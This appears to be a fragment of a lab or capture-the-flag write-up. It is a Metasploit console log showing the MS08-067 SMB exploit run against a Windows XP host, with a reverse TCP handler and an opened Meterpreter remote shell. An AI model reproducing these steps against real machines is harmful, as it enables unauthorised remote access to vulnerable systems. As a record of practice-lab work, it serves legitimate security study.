 msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.40:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 10.10.10.4
[*] Meterpreter session 2 opened (10.10.14.40:4444 -> 10.10.10.4:1040) at 2020-1
1-05 23:00:07 -0500
meterpreter >